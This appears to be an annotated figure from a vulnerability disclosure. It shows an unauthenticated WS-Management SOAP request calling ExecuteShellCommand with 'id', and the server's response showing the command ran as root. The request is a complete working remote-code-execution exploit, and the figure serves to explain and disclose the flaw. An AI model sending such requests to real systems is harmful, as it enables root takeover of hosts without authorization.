 POST /wsman HTTP/1.1
Host: 127.0.0.1:5985
User-Agent: python-requests/2.26.0
Accept-Encoding: gzip, deflate
Accept: */*
Connection: keep-alive
Content-Type: application/soap+xml;charset=UTF-8
Content-Length: 1643
1. No Authorization Header
<s:Envelope xmlns:s="http://www.w3.org/2003/05/soap-envelope" xmlns:a="http://schemas.xmlsoap.org/ws/2004/08/addressing" xmlns:h="http://
schemas.microsoft.com/wbem/wsman/1/windows/shell" xmlns:n="http://schemas.xmlsoap.org/ws/2004/09/enumeration" xmlns:p="http://schemas.microsoft.com/
wbem/wsman/1/wsman.xsd" xmlns:w="http://schemas.dmtf.org/wbem/wsman/1/wsman.xsd" xmlns:xsi="http://www.w3.org/2001/XMLSchema">
<s:Header>
<a:To>HTTP://127.0.0.1:5985/wsman/</a:To>
<w:ResourceURI s:mustUnderstand="true">http://schemas.dmtf.org/wbem/wscim/1/cim-schema/2/SCX_OperatingSystem</w:ResourceURI>
<a:ReplyTo>
<a:Address s:mustUnderstand="true">http://schemas.xmlsoap.org/ws/2004/08/addressing/role/anonymous</a:Address>
</a:ReplyTo>
<a:Action>http://schemas.dmtf.org/wbem/wscim/1/cim-schema/2/SCX_OperatingSystem/ExecuteShellCommand</a:Action>
<w:MaxEnvelopeSize s:mustUnderstand="true">102400</w:MaxEnvelopeSize>
<a:MessageID>uuid: /a:MessageID>
<w:OperationTimeout>PT1M30S</w:OperationTimeout>
<w:Locale xml:lang="en-us" s:mustUnderstand="false" />
<p:DataLocale xml:lang="en-us" s:mustUnderstand="false" />
<w:OptionSet s:mustUnderstand="true" />
<w:SelectorSet>
<w:Selector Name="__cimnamespace">root/scx</w:Selector>
</w:SelectorSet>
</s:Header>
<s:Body>
<p:ExecuteShellCommand_INPUT xmlns:p="http://schemas.dmtf.org/wbem/wscim/1/cim-schema/2/SCX_OperatingSystem">
<p:command>id</p:command>
2. Payload is the ‘id’ command
<p:timeout>0</p:timeout>
</p:ExecuteShellCommand_INPUT>
</s:Body>
3. Server responds as if request is authorized(!)
</s:Envelope>
HTTP/1.1 200 OK
Content-Length: 1415
Connection: Keep-Alive
Content-Type: application/soap+xml;charset=UTF-8
4. The ‘id’ payload is run as root
<SOAP-ENV:Envelope xmlns:SOAP-ENV="http://www.w3.org/2003/05/soap-envelope" xmlns:wsa="http://schemas.xmlsoap.org/ws/2004/08/addressing"
xmlns:wsen="http://schemas.xmlsoap.org/ws/2004/09/enumeration" xmlns:e="http://schemas.xmlsoap.org/ws/2004/08/eventing" xmlns:xsi="http://www.w3.org/
2001/XMLSchema-instance" xmlns:wsmb="http://schemas.dmtf.org/wbem/wsman/1/cimbinding.xsd" xmlns:wsman="http://schemas.dmtf.org/wbem/wsman/1/
wsman.xsd" xmlns:wxf="http://schemas.xmlsoap.org/ws/2004/09/transfer" xmlns:cim="http://schemas.dmtf.org/wbem/wscim/1/common"
xmlns:msftwinrm="http://schemas.microsoft.com/wbem/wsman/1/wsman.xsd" xmlns:wsmid="http://schemas.dmtf.org/wbem/wsman/identity/1/
wsmanidentity.xsd"><SOAP-ENV:Header><wsa:To>http://schemas.xmlsoap.org/ws/2004/08/addressing/role/anonymous</wsa:To><wsa:Action>http://
schemas.dmtf.org/wbem/wscim/1/cim-schema/2/SCX_OperatingSystem/ExecuteShellCommand</wsa:Action><wsa:MessageID>uuid
</wsa:MessageID><wsa:RelatesTo>uuid: </wsa:RelatesTo></SOAP-ENV:Header><SOAP-
ENV:Body><p:SCX_OperatingSystem_OUTPUT xmlns:p="http://schemas.dmtf.org/wbem/wscim/1/cim-schema/2/SCX_OperatingSystem"><p:ReturnValue>TRUE</
p:ReturnValue><p:ReturnCode>0</p:ReturnCode><p:StdOut>uid=0(root) gid=0(root) groups=0(root)&#10;</p:StdOut><p:StdErr></p:StdErr></
p:SCX_OperatingSystem_OUTPUT></SOAP-ENV:Body></SOAP-ENV:Envelope>